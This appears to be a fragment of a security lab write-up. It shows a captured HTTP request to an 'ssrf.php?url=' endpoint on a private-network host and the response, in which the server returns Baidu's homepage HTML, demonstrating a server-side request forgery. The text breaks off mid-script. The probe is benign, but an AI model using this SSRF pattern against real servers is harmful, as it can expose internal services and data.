 GET /ssrf.php?url=http://www.baidu.com HTTP/1.1
Host: 192.168.197.216
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 09:24:24 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 14616
<!DOCTYPE html><!--STATUS OK-->
<html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="dns-prefetch" href="//s1.bdstatic.com"/>
<link rel="dns-prefetch" href="//t1.baidu.com"/>
<link rel="dns-prefetch" href="//t2.baidu.com"/>
<link rel="dns-prefetch" href="//t3.baidu.com"/>
<link rel="dns-prefetch" href="//t10.baidu.com"/>
<link rel="dns-prefetch" href="//t11.baidu.com"/>
<link rel="dns-prefetch" href="//t12.baidu.com"/>
<link rel="dns-prefetch" href="//b1.bdstatic.com"/>
<title>百度一下，你就知道</title>
<link
href="http://s1.bdstatic.com/r/www/cache/static/home/css/index.css"
rel="stylesheet" type="text/css" />
<!--[if lte IE 8]><style index="index"
>#content{height:480px\9}#m{top:260px\9}</style><![endif]-->
<!--[if IE 8]><style index="index" >#u1 a.mnav,#u1
a.mnav:visited{font-family:simsun}</style><![endif]-->
<script>var hashMatch =